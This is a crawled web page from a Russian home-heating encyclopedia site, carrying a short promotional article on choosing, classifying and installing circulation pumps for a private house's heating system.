

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/
body_size: 19757
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta name="telderi" content="562ff359bc5dca6bdbd16f521ed4eff5" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Насос для организации отопления в частном доме - Краткая энциклопедия отопления, водоснабжения и канализации</title>
	<meta name="description" content="Если вы еще только начинаете строить дом, задумайтесь о том, какая у вас будет система отопления. К примеру, тепло может поступать в помещения естественным способом. Или еще вариант – использовать циркуляционный насос для отопления по хорошей цене." />
	<link rel="canonical" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Насос для организации отопления в частном доме - Краткая энциклопедия отопления, водоснабжения и канализации" />
	<meta property="og:description" content="Если вы еще только начинаете строить дом, задумайтесь о том, какая у вас будет система отопления. К примеру, тепло может поступать в помещения естественным способом. Или еще вариант – использовать циркуляционный насос для отопления по хорошей цене." />
	<meta property="og:url" content="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/" />
	<meta property="og:site_name" content="Краткая энциклопедия отопления, водоснабжения и канализации" />
	<meta property="article:published_time" content="2023-09-14T20:10:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="teplo" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://znayteplo.ru/#website","url":"https://znayteplo.ru/","name":"Краткая энциклопедия отопления, водоснабжения и канализации","description":"Отопление, водопровод и канализация для частного дома (коттеджа) или квартиры. Дадим ответ на самые важные вопросы znayteplo.ru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znayteplo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/#webpage","url":"https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/","name":"Насос для организации отопления в частном доме - Краткая энциклопедия отопления, водоснабжения и канализации","isPartOf":{"@id":"https://znayteplo.ru/#website"},"datePublished":"2023-09-14T20:10:58+00:00","dateModified":"2023-09-14T20:10:58+00:00","author":{"@id":"https://znayteplo.ru/#/schema/person/76510a0b56a6abaf9f811e63efa3713e"},"description":"Если вы еще только начинаете строить дом, задумайтесь о том, какая у вас будет система отопления. К примеру, тепло может поступать в помещения естественным способом. Или еще вариант – использовать циркуляционный насос для отопления по хорошей цене.","breadcrumb":{"@id":"https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/"]}]},{"@type":"BreadcrumbList","@id":"https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znayteplo.ru/"},{"@type":"ListItem","position":2,"name":"Насос для организации отопления в частном доме"}]},{"@type":"Person","@id":"https://znayteplo.ru/#/schema/person/76510a0b56a6abaf9f811e63efa3713e","name":"teplo","image":{"@type":"ImageObject","@id":"https://znayteplo.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","caption":"teplo"},"url":"https://znayteplo.ru/author/teplo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://znayteplo.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://znayteplo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://znayteplo.ru/wp-content/themes/simplepuzzle/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/html5shiv.min.js?ver=3.7.3' id='sp-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/themes/simplepuzzle/js/svg4everybody.legacy.min.js?ver=1.1.23' id='svg4everybody-legacy-js'></script>
<![endif]-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="icon" href="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" sizes="32x32" />
<link rel="icon" href="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" />
<meta name="msapplication-TileImage" content="https://znayteplo.ru/wp-content/uploads/2021/02/faviconka.png" />

<!-- header html from theme option -->
<script async src=""https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7787320347792795""    crossorigin=""anonymous""></script>
<script>var ajaxUrlFlatPM = "https://znayteplo.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
</head>
<body class="post-template-default single single-post postid-3081 single-format-standard wp-custom-logo layout-rightbar withoutinfobar">


<div class="bodywrap">

<!-- top bar -->
    <div class="on-mobile mobbar clearfix">
        <a href="#left_mobile" class="mm-button mm-btn-left">Меню</a>
		            <a href="#right_mobile" class="mm-button mm-btn-right">Рубрики</a>
		            <a href="#topsearch" class="mm-button mobile-search">
                <svg class="search-button">
                    <use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#search"/>
                </svg>
            </a>
		    </div>
	

<!-- BEGIN header -->
<header id="header">
	<div class="inner grid align-center">

		
        <div class="site-logo">
			<a href="https://znayteplo.ru" class="logo small-logo"><img src="https://znayteplo.ru/wp-content/uploads/2021/02/logo.jpg" alt="Краткая энциклопедия отопления, водоснабжения и канализации" id="logo" class="sitelogo-img db"><span class="sitelogo-txt hide">Краткая энциклопедия отопления, водоснабжения и канализации</span></a>	        
		</div>

		
		
	</div>
</header>
<!-- END header -->


<!-- BEGIN pagewrap -->
<div class="pagewrapper inner corner-rounded border-line">

		<!-- BEGIN content -->
	<div id="main" class="clearfix">

	<ul id="main-menu" class="main-menu clearfix dark-gradient"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://znayteplo.ru/">Главная</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://znayteplo.ru/category/alternativnaya-energetika-dlya-doma/">Альтернативная энергетика</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://znayteplo.ru/category/vodoprovod/">Водопровод</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://znayteplo.ru/category/vodoprovod/nasosy-i-nasosnoe-oborudovanie/">Насосы и насосное оборудование</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://znayteplo.ru/category/vodoprovod/obogrev-i-teploizolyaciya-trub/">Обогрев и теплоизоляция труб</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://znayteplo.ru/category/vodoprovod/skvazhiny-i-kolodcy/">Скважины и колодцы</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://znayteplo.ru/category/kanalizacia/">Канализация</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://znayteplo.ru/category/kanalizacia/kanalizacionnye-truby-i-emkosti/">Канализационные трубы и емкости</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://znayteplo.ru/category/kanalizacia/nasosy-dlya-kanalizacii/">Насосы для канализации</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://znayteplo.ru/category/kondicionery/">Кондиционеры</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://znayteplo.ru/category/nachinayushhemu-santexniku/">Сантехника</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://znayteplo.ru/category/otoplenie/">Отопление</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://znayteplo.ru/category/otoplenie/gazovye-kotly/">Газовые котлы</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://znayteplo.ru/category/otoplenie/tverdotoplivnye-kotly/">Твердотопливные котлы</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://znayteplo.ru/category/otoplenie/kotly-na-zhidkom-toplive/">Котлы на жидком топливе</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://znayteplo.ru/category/otoplenie/elektricheskie-kotly/">Электрические котлы</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://znayteplo.ru/category/otoplenie/pribory-otopleniya/">Приборы отопления</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://znayteplo.ru/category/otoplenie/teplovye-pushki-i-teploventilyatory/">Тепловые пушки и тепловентиляторы</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://znayteplo.ru/category/otoplenie/teplye-poly/">Теплые полы</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://znayteplo.ru/category/otoplenie/cirkulyacionnye-nasosy/">Циркуляционные насосы</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://znayteplo.ru/category/otoplenie/elektronika-dlya-otopleniya/">Электроника для отопления</a></li>
</ul>
</li>
</ul>	<main id="content">



	<article class="post post-3081 type-post clearfix" itemscope itemtype="http://schema.org/Article">

		        <h1 class="single_title" itemprop="headline">Насос для организации отопления в частном доме</h1>
        
				<aside class="entry-meta post-meta"><span class="category">Рубрика: <a href="https://znayteplo.ru/category/alternativnaya-energetika-dlya-doma/" rel="category tag">Альтернативная энергетика</a></span>
			<span class="tags">Метки: </span></aside>
		
        <div class="entry clearfix" itemprop='articleBody'>
						<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Какой купить циркуляционный насос для отопления?</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Какие бывают циркуляционные насосы для отопления?</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Частые вопросы</a></li></ul></div>
<div class="sp-before-content"></div><div class="entry-text">
<div class="flat_pm_start"></div>
<p>Если вы еще только начинаете строить дом, задумайтесь о том, какая у вас будет система отопления. К примеру, тепло может поступать в помещения естественным способом. Или еще вариант – использовать <a href="https://belzaparm.by/catalog/cirkulyacionnye-nasosy/">циркуляционный насос для отопления по хорошей цене</a>. Он выступает в качестве механизма, за счет которого теплоноситель передвигается по замкнутому контуру теплопровода. Результат – ускоренный перегон жидкости. Такой насос подходит, в том числе, и для водяного пола, наладки горячего водоснабжения.</p>
<h2><span id="i">Какой купить циркуляционный насос для отопления?</span></h2>
<p>При покупке необходимо учитывать:</p>
<ul>
<li>Показатели напора, давления и мощности.</li>
<li>Диаметр патрубков и монтажную длину.</li>
<li>Длину и диаметр трубопровода.</li>
<li>Температурные показатели и тип теплоносителя.</li>
</ul>
<h2><span id="i-2">Какие бывают циркуляционные насосы для отопления?</span></h2>
<p>Выделяют следующие разновидности:</p>
<ul>
<li>Плюс сухой ротор. Данный ротор напрямую не контактирует с теплоносителем. Такие модели отличаются большими габаритами, значительной производительностью и повышенным уровнем шума. Кроме этого, им периодически необходимо соответствующее техническое обслуживание. Соответственно, их принято устанавливать в промышленных и бытовых строениях.</li>
<li>Плюс мокрый ротор. Они менее производительные, но при этом у них нет особых требований к обслуживанию. Такие модели контактируют с водой, меньше шумят и подходят для частных домов.</li>
</ul>
<h2><span id="i-3">Частые вопросы</span></h2>
<p>Многие потребители часто не различают центробежный и циркуляционный насос. Но разница между ними заключается в способе установке в трубопроводной конструкции. Циркуляционные варианты необходимо устанавливать строго горизонтально. Центробежные разрешается монтировать и вертикально.</p>
<p>Кроме этого, распространен вопрос относительно того, как нельзя ставить циркуляционный насос. Важно понимать, что его нельзя монтировать под расширительным баком. Если данное ограничение игнорировать, то насос заполнит расширительный бачок. Результат – он заберет воду из системы, что приведет к завоздушиванию. По этой причине идеальное место для установки – это «обратка» после расширительного бачка: спереди от отопительного котла.</p>
<p>В качестве вывода стоит напомнить, как работает циркуляционный насос для отопления. После подачи напряжения крыльчатка всасывает теплоноситель, чтобы принудительно вбросить его в другую часть системы. В итоге получается напор, обеспечивающий циркуляцию жидкости и противостоящий гидравлическому сопротивлению.</p>
<p>Мы рекомендуем покупать циркуляционные насосы для отопления от известных производителей, гарантирующих долговечность и надежность своей продукции.</p>
<div class="flat_pm_end"></div>
</p></div>
<div class="sp-after-content"></div>
	             <div class="stats share-normal" >
			<div class="social-share clearfix" >
			            <p class="like">Понравилась статья? Поделись с друзьями! </p>
				<div class="social-items" >
				           
				    <a rel="nofollow" class="social_item fb" target="_blank" href="http://www.facebook.com/sharer.php?u=https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/&amp;t=%D0%9D%D0%B0%D1%81%D0%BE%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5&amp;src=sp" title="Поделиться в Facebook">
						<svg class="soc-item" ><use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#fb" /></svg>
					</a>
					<a rel="nofollow" class="social_item vk" target="_blank" href="http://vkontakte.ru/share.php?url=https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/" title="Поделиться во ВКонтакте">
						<svg class="soc-item" ><use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#vk" /></svg>
					</a>
					<a rel="nofollow" class="social_item od" target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st.s=1&amp;st._surl=https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/&amp;st.comments=%D0%9D%D0%B0%D1%81%D0%BE%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5" title="Поделиться в Одноклассниках">
						<svg class="soc-item" ><use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#ok" /></svg>
					</a>
					<a rel="nofollow" class="social_item go" target="_blank" href="https://plus.google.com/share?url=https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/"  title="Поделиться в Google+">
						<svg class="soc-item" ><use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#gp" /></svg>
					</a>
					<a rel="nofollow" class="social_item tw" target="_blank" href="http://twitter.com/share?url=https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/&amp;text=%D0%9D%D0%B0%D1%81%D0%BE%D1%81+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B2+%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%BE%D0%BC+%D0%B4%D0%BE%D0%BC%D0%B5" title="Поделиться в Twitter">
						<svg class="soc-item" ><use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#tw" /></svg>
					</a>
            	</div><div class="view-box"> <span class="view see" title="Просмотры" >594</span><a href="#comments" class="view comment" title="Комментарии" >0</a></div></div></div>		</div>

		    <!-- Schema.org Article markup -->
    <div class="markup">

        <meta itemscope itemprop="mainEntityOfPage" content="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/"/>

        <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <link itemprop="url contentUrl" href="https://znayteplo.ru/wp-content/themes/simplepuzzle/img/default.jpg">
            <meta itemprop="width" content="80">
            <meta itemprop="height" content="80">
        </div>

        <meta itemprop="datePublished" content="2023-09-14T20:10:58+00:00">
        <meta itemprop="dateModified" content="2023-09-14T20:10:58+00:00"/>
        <meta itemprop="author" content="teplo">

		
		<div itemscope itemtype="https://schema.org/Organization" id="publisher" itemprop="publisher">
			<meta itemprop="name" content="Краткая энциклопедия отопления, водоснабжения и канализации">
			<meta itemprop="address" content="Russia">
			<meta itemprop="telephone" content="+7 (000) 000-000-00">
			<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url contentUrl" href="https://znayteplo.ru/wp-content/themes/simplepuzzle/img/logo.jpg">
			</div>						
		</div>
    </div>
    <!-- END markup -->
		</article> 


					<div class="post-nav-links clearfix">
				<div class="view next"><a href="https://znayteplo.ru/interesnoe/teploventilyator-promyshlennyj/" rel="next">Тепловентилятор промышленный</a></div> 
				<div class="view prev"><a href="https://znayteplo.ru/interesnoe/gravij/" rel="prev">Гравий</a></div> 
			</div>
		<div class="recent-posts"><p class="widget-title">Популярные записи</p><div class="grid"><div class="recent-post small-post col6 newrow"><a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/montazhnik-sistem-ventilyatsii-i-konditsionirovaniya/">Монтажник систем вентиляции и кондиционирования</a></div><div class="recent-post small-post col6"><a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/elektroprovodka-v-kvartire-chto-nuzhno-znat/">Электропроводка в квартире - что нужно знать</a></div><div class="recent-post small-post col6 newrow"><a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/pozharobezopasnost-krovelnyh-materialov/">Пожаробезопасность кровельных материалов</a></div><div class="recent-post small-post col6"><a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/pechat-kalendarej/">Печать календарей</a></div><div class="recent-post small-post col6 newrow"><a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/stroitelstvo-domov-pod-klyuch/">Строительство домов «под ключ»</a></div><div class="recent-post small-post col6"><a class="anoncethumb" href="https://znayteplo.ru/alternativnaya-energetika-dlya-doma/stroitelstvo-domov-iz-sip-panelej-i-gazobloka/">Строительство домов из СИП-панелей и газоблока</a></div></div></div>
<div id="comments" class="comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alternativnaya-energetika-dlya-doma/nasos-dlya-organizatsii-otopleniya-v-chastnom-dome/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://znayteplo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><div class="row row-message"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Сообщение" aria-required="true"></textarea></div><div class="row row-name"><input type="text" placeholder="Ваше имя" name="author" id="author" class="required" value="" /></div>
<div class="row row-email"><input type="text" placeholder="Ваш E-mail" name="email" id="email" class="required" value="" /></div>
<div class="row row-site"><input type="text" placeholder="Ваш Вебсайт" name="url" id="url" class="last-child" value=""  /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3081' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2e882e205d" /></p><input type="hidden" id="ak_js" name="ak_js" value="19"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


	</main> <!-- #content -->
	
	<!-- BEGIN #sidebar -->
	<aside id="sidebar" class="">
		<ul id="wlist" class="wlist clearfix">

        	<li id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://znayteplo.ru/">
    <input type="text" value="" placeholder="Поиск" name="s" class="s" />
    <div class="search-button-box">
		<svg class="search-underform"><use xlink:href="https://znayteplo.ru/wp-content/themes/simplepuzzle/svg/social.svg#search" /></svg>
    	<input type="submit" class="submit search_submit" value="" />
    </div>
</form>
</li><li id="pages-2" class="widget widget_pages"><p class="widget-title">Страницы</p>
			<ul>
				<li class="page_item page-item-2"><a href="https://znayteplo.ru/">Главная</a></li>
<li class="page_item page-item-1279"><a href="https://znayteplo.ru/skachat-gosty-po-otopleniyu-i-vodosnabzheniyu/">ГОСТы по отоплению и водоснабжению</a></li>
<li class="page_item page-item-1266"><a href="https://znayteplo.ru/kalkulyator-kolichestva-sekcij-radiatorov-otopleniya/">Калькулятор количества секций радиаторов отопления</a></li>
<li class="page_item page-item-1268"><a href="https://znayteplo.ru/kalkulyator-rascheta-dliny-trub-dlya-teplogo-pola/">Калькулятор расчета длины труб для теплого пола</a></li>
<li class="page_item page-item-1271"><a href="https://znayteplo.ru/kalkulyator-rascheta-neobxodimoj-moshhnosti-kondicionera/">Калькулятор расчета необходимой мощности кондиционера</a></li>
<li class="page_item page-item-1274"><a href="https://znayteplo.ru/kalkulyator-rascheta-neobxodimoj-moshhnosti-teplovoj-pushki/">Калькулятор расчета необходимой мощности тепловой пушки</a></li>
<li class="page_item page-item-1277"><a href="https://znayteplo.ru/kalkulyator-teplovyx-poter-po-ukrupnennym-dannym/">Калькулятор тепловых потерь по укрупненным данным</a></li>
			</ul>

			</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Свежие записи</p>
		<ul>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/raspashnoj-shlagbaum/">Распашной шлагбаум</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/robotizatsiya-bim-i-3d-pechat-kak-innovatsii-menyayut-stroitelstvo-v-2025-godu/">Роботизация, BIM и 3D-печать: как инновации меняют строительство в 2025 году</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/ekologichnoe-i-energoeffektivnoe-stroitelstvo-v-2025-godu-polnoe-rukovodstvo-po-zelenym-tehnologiyam-dlya-budushhego/">Экологичное и энергоэффективное строительство в 2025 году: полное руководство по «зеленым» технологиям для будущего</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/germetiki-dlya-dereva-kriterii-vybora-vidy-harakteristiki/">Герметики для дерева: критерии выбора, виды, характеристики</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/stroitelstvo/regeneratsiya-protiv-utilizatsii-chto-vygodnee-i-bezopasnee-dlya-predpriyatiya/">Регенерация против утилизации: Что выгоднее и безопаснее для предприятия?</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/nachinayushhemu-santexniku/preimushhestva-multipatronnogo-filtra-v-vodoochistke/">Преимущества мультипатронного фильтра в водоочистке</a>
									</li>
											<li>
					<a href="https://znayteplo.ru/nachinayushhemu-santexniku/ustrojstvo-i-osobennosti-sistemy-obratnogo-osmosa/">Устройство и особенности системы обратного осмоса</a>
									</li>
											<li>
